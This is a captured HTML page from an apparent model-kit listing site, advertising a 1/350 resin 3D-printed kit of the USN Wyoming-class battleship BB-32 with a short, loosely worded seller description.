

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modelkitsships.name/2023/09/7-ssmodel-350523-1350-usn-wyoming-class-1927-battleship-bb-32/
body_size: 20606
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head profile="https://gmpg.org/xfn/11"><!-- XFN Profile for Blogroll Relationships -->

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="theme" content="Half-Baked" />

	<link rel="stylesheet" type="text/css" media="screen" href="https://modelkitsships.name/wp-content/themes/default/style.css" />

	<link rel="bookmark" href="#content" title="Skip to Content" />
	<link rel="bookmark" href="#sidebar" title="Skip to Sidebar" />
	<link rel="bookmark" href="#search" title="Skip to Search Form" />

	<link rel="pingback" href="https://modelkitsships.name/xmlrpc.php" />

	<title>7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32 | Model Kits Ships</title>
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; Feed" href="https://modelkitsships.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; Comments Feed" href="https://modelkitsships.name/comments/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///modelkitsships.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///modelkitsships.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/accordion.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-admin/js/accordion.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/half-baked.js?ver=1.6.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modelkitsships.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://modelkitsships.name/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Sailing Ship Joseph Conrad Model Ship Kit by Laughing Whale from 1995' href='https://modelkitsships.name/2023/09/sailing-ship-joseph-conrad-model-ship-kit-by-laughing-whale-from-1995/' />
<link rel='next' title='1/350 ISW #4078 USS Ainsworth FF-1090 Knox class Resin &amp; PE Model Kit' href='https://modelkitsships.name/2023/09/1350-isw-4078-uss-ainsworth-ff-1090-knox-class-resin-pe-model-kit/' />
<meta name="generator" content="WordPress 4.1.1" />
<link rel='canonical' href='https://modelkitsships.name/2023/09/7-ssmodel-350523-1350-usn-wyoming-class-1927-battleship-bb-32/' />
<link rel='shortlink' href='https://modelkitsships.name/?p=8248' />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Model Kits Ships"/>
	<meta property="og:title" content="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32"/>
		<meta property="og:description" content="30--SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32. Thank you visit my store, Hope there"/>
	
	<meta property="og:url" content="https://modelkitsships.name/2023/09/7-ssmodel-350523-1350-usn-wyoming-class-1927-battleship-bb-32/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/jyheto.js"></script>
<script type="text/javascript" src="/qodug.js"></script>

</head>

<body class="single single-post postid-8248 single-format-standard">

<!-- Running Head -->

<div id="head">
	<h1><a href="https://modelkitsships.name/">Model Kits Ships</a></h1>
	<p id="tagline"></p>
	<p id="contact"><a href="m&#97;&#105;&#108;to&#58;&#97;&#100;&#109;&#105;n&#64;&#109;o&#100;e&#108;k&#105;ts&#115;h&#105;ps.&#110;am&#101;" title="Send an e-mail message to Model Kits Ships">Contact Model Kits Ships</a></p>
</div><!-- End of Running Head -->

<!-- Content Container -->

<div id="content">

<hr />
<h2>7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32</h2><!-- Document Title -->

<!-- Single Post Meta Information -->

<div id="postmeta">
	<div class="dateline">Published on September 9, 2023&nbsp;&nbsp;<a id="postmeta_toggle" href="#postmeta_slider" title="More information about this post"><img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/arrow-down.gif" width="16" height="16" alt="" /></a></div>
	<div id="postmeta_slider">
		<div class="scriptaculous">
			<dl>
				<dt>Author</dt>
				<dd>Posted by <a href="https://modelkitsships.name/author/admin/" title="Posts by admin" rel="author">admin</a> at 1:54 am</dd>
								<dt>Category</dt>
				<dd>Filed under <a href="https://modelkitsships.name/category/7-ssmodel/" rel="category tag">7-ssmodel</a></dd>
								<dt>Keywords</dt>
				<dd>Tagged with <a href="https://modelkitsships.name/tag/7-ssmodel/" rel="tag">7-ssmodel</a>, <a href="https://modelkitsships.name/tag/battleship/" rel="tag">battleship</a>, <a href="https://modelkitsships.name/tag/bb-32/" rel="tag">bb-32</a>, <a href="https://modelkitsships.name/tag/class/" rel="tag">class</a> and <a href="https://modelkitsships.name/tag/wyoming/" rel="tag">wyoming</a></dd>
							</dl>
		</div>
	</div>
</div>

<!-- Main Content -->

<div id="main" class="single-post">
	<img class="[base64]" src="https://modelkitsships.name/wp-content/image/7_SSMODEL_350523_1_350_USN_Wyoming_class_1927_Battleship_BB_32_01_jgs.jpg" title="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32" alt="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32"/><br/>	
	
<img class="[base64]" src="https://modelkitsships.name/wp-content/image/7_SSMODEL_350523_1_350_USN_Wyoming_class_1927_Battleship_BB_32_02_pgis.jpg" title="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32" alt="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32"/> 		
<br/>
<img class="[base64]" src="https://modelkitsships.name/wp-content/image/7_SSMODEL_350523_1_350_USN_Wyoming_class_1927_Battleship_BB_32_03_khyu.jpg" title="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32" alt="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32"/><br/>
 	<img class="[base64]" src="https://modelkitsships.name/wp-content/image/7_SSMODEL_350523_1_350_USN_Wyoming_class_1927_Battleship_BB_32_04_xqe.jpg" title="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32" alt="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32"/>		
<br/>  
 	<br/>
  	 	 
<img class="[base64]" src="https://modelkitsships.name/wp-content/image/haxonowoc.gif" title="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32" alt="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32"/>	<br/>30&#8211;SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32. Thank you visit my store, Hope there you can find your favorite model and we will supply best service, any question please free contract our customer service. Material: 3D painted resin. Static ornamental objects, the wheels cannot be rotated. This Product Is Not a Toy Is Not, cannot fire, not for children&#8217;s play This is an unpainted and unassembled 3D painted resin model kit, not mass produce plastic kit. Highly painting and assemble skill is required to complete this model. Do you have something you would like printed or designed but don&#8217;t have a 3D printer? Let me design or make something for you! We offer 8K LCD printing services and we can print what you need. HIGH DETAIL RESIN PRINTER &#8211; max Size: L330 x W185 x H400 mm. We are also very happy to help you sell your products in China. All orders are treated with the utmost confidentiality! If you are people commercially, you want to sell our products. We can also print these scale:1/35 1/48 1/56 1/64 1/72 1/76 1/87 1/100 1/120 1/144 1/160. International Buyers Please Note. When you receive your item. If you are not satisfied with our items. I will give you the best solution. Usually, the international postal articles will be a long time. Thank you for your patience and understanding. We strongly recommend that you consult your local post office.  	 <br/>   	 	 
<img class="[base64]" src="https://modelkitsships.name/wp-content/image/haxonowoc.gif" title="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32" alt="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32"/> <br/>
<div class="addtoany_share_save_container addtoany_content_bottom"><div class="a2a_kit a2a_kit_size_32 addtoany_list" data-a2a-url="https://modelkitsships.name/2023/09/7-ssmodel-350523-1350-usn-wyoming-class-1927-battleship-bb-32/" data-a2a-title="7-SSMODEL 350523 1/350 USN Wyoming class 1927 Battleship BB-32"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fmodelkitsships.name%2F2023%2F09%2F7-ssmodel-350523-1350-usn-wyoming-class-1927-battleship-bb-32%2F&amp;linkname=7-SSMODEL%20350523%201%2F350%20USN%20Wyoming%20class%201927%20Battleship%20BB-32" title="Facebook" rel="nofollow" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fmodelkitsships.name%2F2023%2F09%2F7-ssmodel-350523-1350-usn-wyoming-class-1927-battleship-bb-32%2F&amp;linkname=7-SSMODEL%20350523%201%2F350%20USN%20Wyoming%20class%201927%20Battleship%20BB-32" title="Twitter" rel="nofollow" target="_blank"></a><a class="a2a_button_email" href="https://www.addtoany.com/add_to/email?linkurl=https%3A%2F%2Fmodelkitsships.name%2F2023%2F09%2F7-ssmodel-350523-1350-usn-wyoming-class-1927-battleship-bb-32%2F&amp;linkname=7-SSMODEL%20350523%201%2F350%20USN%20Wyoming%20class%201927%20Battleship%20BB-32" title="Email" rel="nofollow" target="_blank"></a><a class="a2a_button_facebook_like addtoany_special_service" data-href="https://modelkitsships.name/2023/09/7-ssmodel-350523-1350-usn-wyoming-class-1927-battleship-bb-32/"></a><a class="a2a_dd addtoany_share_save" href="https://www.addtoany.com/share"></a></div></div>	<div class="link-pages"><!-- Pages Navigation -->
		
	</div>
				<div class="prev-next"><!-- Posts Navigation -->
		<div class="prev"><a href="https://modelkitsships.name/2023/09/sailing-ship-joseph-conrad-model-ship-kit-by-laughing-whale-from-1995/" rel="prev">&laquo; Sailing Ship Joseph Conrad Model Ship Kit by Laughing Whale from 1995</a></div>
		<div class="next"><a href="https://modelkitsships.name/2023/09/1350-isw-4078-uss-ainsworth-ff-1090-knox-class-resin-pe-model-kit/" rel="next">1/350 ISW #4078 USS Ainsworth FF-1090 Knox class Resin &#038; PE Model Kit &raquo;</a></div>
	</div>
</div><!-- End of Main Content -->

<!-- sidebar -->

<div id="sidebar">
	<hr />
	<h2>Sidebar</h2>
		<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" class="searchform" action="https://modelkitsships.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>
	</div>
			<div id="recent-posts-2" class="widget widget_recent_entries">
				<h3>Recent Posts</h3>
		<ul>
					<li>
				<a href="https://modelkitsships.name/2026/01/mix-wd-40-with-sand-you-will-not-believe-the-incredible-result-creation-tips/">MIX Wd 40 With Sand You Will Not Believe The Incredible Result Creation Tips</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/revellmonogram-model-kit-1400-g-t-s-finnjet-vgnm/">Revell/Monogram Model Kit 1/400 G. T. S. Finnjet VG+/NM</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/hms-ontario-pro-2024-hms-ontario-1-48-ship-model-marisstella-model-ship-kits/">Hms Ontario Pro 2024 Hms Ontario 1 48 Ship Model Marisstella Model Ship Kits</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/titanic-book-submersible-model-1999-summerville-house-santini-hughes-new-sealed/">Titanic Book Submersible Model 1999 Summerville House Santini Hughes New Sealed</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/revell-196-scale-uss-constitution-ship-model-kit-h-398-open-box-parts-sealed/">Revell 196 Scale USS Constitution Ship Model Kit H-398 open box parts sealed</a>
						</li>
				</ul>
		
	</div>
	<div id="archives-2" class="widget widget_archive">
		<h3>Archives</h3>
		<ul>
	<li><a href='https://modelkitsships.name/2026/01/'>January 2026</a></li>
	<li><a href='https://modelkitsships.name/2025/12/'>December 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/11/'>November 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/10/'>October 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/09/'>September 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/08/'>August 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/07/'>July 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/06/'>June 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/05/'>May 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/04/'>April 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/03/'>March 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/02/'>February 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/01/'>January 2025</a></li>
	<li><a href='https://modelkitsships.name/2024/12/'>December 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/11/'>November 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/10/'>October 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/09/'>September 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/08/'>August 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/07/'>July 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/06/'>June 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/05/'>May 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/04/'>April 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/03/'>March 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/02/'>February 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/01/'>January 2024</a></li>
	<li><a href='https://modelkitsships.name/2023/12/'>December 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/11/'>November 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/10/'>October 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/09/'>September 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/08/'>August 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/07/'>July 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/06/'>June 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/05/'>May 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/04/'>April 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/03/'>March 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/02/'>February 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/01/'>January 2023</a></li>
	<li><a href='https://modelkitsships.name/2022/12/'>December 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/11/'>November 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/10/'>October 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/09/'>September 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/08/'>August 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/07/'>July 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/06/'>June 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/05/'>May 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/04/'>April 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/03/'>March 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/02/'>February 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/01/'>January 2022</a></li>
	<li><a href='https://modelkitsships.name/2021/12/'>December 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/11/'>November 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/10/'>October 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/09/'>September 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/08/'>August 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/07/'>July 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/06/'>June 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/05/'>May 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/04/'>April 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/03/'>March 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/02/'>February 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/01/'>January 2021</a></li>
	<li><a href='https://modelkitsships.name/2020/12/'>December 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/11/'>November 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/10/'>October 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/09/'>September 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/08/'>August 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/07/'>July 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/06/'>June 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/05/'>May 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/04/'>April 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/03/'>March 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/02/'>February 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/01/'>January 2020</a></li>
	<li><a href='https://modelkitsships.name/2019/12/'>December 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/11/'>November 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/10/'>October 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/09/'>September 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/08/'>August 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/07/'>July 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/06/'>June 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/05/'>May 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/04/'>April 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/03/'>March 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/02/'>February 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/01/'>January 2019</a></li>
	<li><a href='https://modelkitsships.name/2018/12/'>December 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/11/'>November 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/10/'>October 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/09/'>September 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/08/'>August 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/07/'>July 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/06/'>June 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/05/'>May 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/04/'>April 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/03/'>March 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/02/'>February 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/01/'>January 2018</a></li>
	<li><a href='https://modelkitsships.name/2017/12/'>December 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/11/'>November 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/10/'>October 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/09/'>September 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/08/'>August 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/07/'>July 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/06/'>June 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/05/'>May 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/04/'>April 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/03/'>March 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/02/'>February 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/01/'>January 2017</a></li>
	<li><a href='https://modelkitsships.name/2016/12/'>December 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/11/'>November 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/10/'>October 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/09/'>September 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/08/'>August 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/07/'>July 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/06/'>June 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/05/'>May 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/04/'>April 2016</a></li>
		</ul>

	</div>
	<div id="categories-2" class="widget widget_categories">
		<h3>Categories</h3>
		<ul>
	<li class="cat-item cat-item-3493"><a href="https://modelkitsships.name/category/110ft/" >110ft</a>
</li>
	<li class="cat-item cat-item-4840"><a href="https://modelkitsships.name/category/12ft/" >12ft</a>
</li>
	<li class="cat-item cat-item-6395"><a href="https://modelkitsships.name/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-2880"><a href="https://modelkitsships.name/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-5689"><a href="https://modelkitsships.name/category/1970s/" >1970s</a>
</li>
	<li class="cat-item cat-item-1810"><a href="https://modelkitsships.name/category/1pcs/" >1pcs</a>
</li>
	<li class="cat-item cat-item-1790"><a href="https://modelkitsships.name/category/2004r/" >2004r</a>
</li>
	<li class="cat-item cat-item-5760"><a href="https://modelkitsships.name/category/30-ssmodel/" >30-ssmodel</a>
</li>
	<li class="cat-item cat-item-2175"><a href="https://modelkitsships.name/category/31/" >31&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://modelkitsships.name/category/32/" >32&#039;&#039;</a>
</li>
	<li class="cat-item cat-item-3985"><a href="https://modelkitsships.name/category/38mm/" >38mm</a>
</li>
	<li class="cat-item cat-item-4893"><a href="https://modelkitsships.name/category/38th/" >38th</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://modelkitsships.name/category/4103/" >4103-</a>
</li>
	<li class="cat-item cat-item-1483"><a href="https://modelkitsships.name/category/45ft/" >45ft</a>
</li>
	<li class="cat-item cat-item-1342"><a href="https://modelkitsships.name/category/4l80e/" >4l80e</a>
</li>
	<li class="cat-item cat-item-3960"><a href="https://modelkitsships.name/category/556mm/" >556mm</a>
</li>
	<li class="cat-item cat-item-1400"><a href="https://modelkitsships.name/category/67ft/" >67ft</a>
</li>
	<li class="cat-item cat-item-5604"><a href="https://modelkitsships.name/category/7-ssmodel/" >7-ssmodel</a>
</li>
	<li class="cat-item cat-item-2843"><a href="https://modelkitsships.name/category/7-tonnage/" >7-tonnage</a>
</li>
	<li class="cat-item cat-item-4618"><a href="https://modelkitsships.name/category/77-78027/" >77-78027</a>
</li>
	<li class="cat-item cat-item-3308"><a href="https://modelkitsships.name/category/870pcs/" >870pcs</a>
</li>
	<li class="cat-item cat-item-4069"><a href="https://modelkitsships.name/category/900mm/" >900mm</a>
</li>
	<li class="cat-item cat-item-6747"><a href="https://modelkitsships.name/category/9090pc/" >9090pc</a>
</li>
	<li class="cat-item cat-item-6437"><a href="https://modelkitsships.name/category/9090pcs/" >9090pcs</a>
</li>
	<li class="cat-item cat-item-5577"><a href="https://modelkitsships.name/category/a824/" >a824</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://modelkitsships.name/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1383"><a href="https://modelkitsships.name/category/academy/" >academy</a>
</li>
	<li class="cat-item cat-item-1663"><a href="https://modelkitsships.name/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-4934"><a href="https://modelkitsships.name/category/admiral/" >admiral</a>
</li>
	<li class="cat-item cat-item-6609"><a href="https://modelkitsships.name/category/admiralty/" >admiralty</a>
</li>
	<li class="cat-item cat-item-5448"><a href="https://modelkitsships.name/category/advent/" >advent</a>
</li>
	<li class="cat-item cat-item-5235"><a href="https://modelkitsships.name/category/aeropiccila/" >aeropiccila</a>
</li>
	<li class="cat-item cat-item-1853"><a href="https://modelkitsships.name/category/aeropiccola/" >aeropiccola</a>
</li>
	<li class="cat-item cat-item-6629"><a href="https://modelkitsships.name/category/af447/" >af447</a>
</li>
	<li class="cat-item cat-item-865"><a href="https://modelkitsships.name/category/african/" >african</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://modelkitsships.name/category/agamemnon/" >agamemnon</a>
</li>
	<li class="cat-item cat-item-4931"><a href="https://modelkitsships.name/category/agincourt/" >agincourt</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://modelkitsships.name/category/aiax/" >aiax</a>
</li>
	<li class="cat-item cat-item-5606"><a href="https://modelkitsships.name/category/ainsworth/" >ainsworth</a>
</li>
	<li class="cat-item cat-item-2957"><a href="https://modelkitsships.name/category/airbrush/" >airbrush</a>
</li>
	<li class="cat-item cat-item-3520"><a href="https://modelkitsships.name/category/aircraft/" >aircraft</a>
</li>
	<li class="cat-item cat-item-1447"><a href="https://modelkitsships.name/category/airfix/" >airfix</a>
</li>
	<li class="cat-item cat-item-5812"><a href="https://modelkitsships.name/category/ajax/" >ajax</a>
</li>
	<li class="cat-item cat-item-2501"><a href="https://modelkitsships.name/category/alabama/" >alabama</a>
</li>
	<li class="cat-item cat-item-5348"><a href="https://modelkitsships.name/category/albany/" >albany</a>
</li>
	<li class="cat-item cat-item-116"><a href="https://modelkitsships.name/category/albatros/" >albatros</a>
</li>
	<li class="cat-item cat-item-3291"><a href="https://modelkitsships.name/category/albatun/" >albatun</a>
</li>
	<li class="cat-item cat-item-5369"><a href="https://modelkitsships.name/category/albemarle/" >albemarle</a>
</li>
	<li class="cat-item cat-item-4434"><a href="https://modelkitsships.name/category/albion/" >albion</a>
</li>
	<li class="cat-item cat-item-5781"><a href="https://modelkitsships.name/category/alert/" >alert-</a>
</li>
	<li class="cat-item cat-item-756"><a href="https://modelkitsships.name/category/alfa/" >alfa</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://modelkitsships.name/category/algocanada/" >algocanada</a>
</li>
	<li class="cat-item cat-item-2382"><a href="https://modelkitsships.name/category/alien/" >alien</a>
</li>
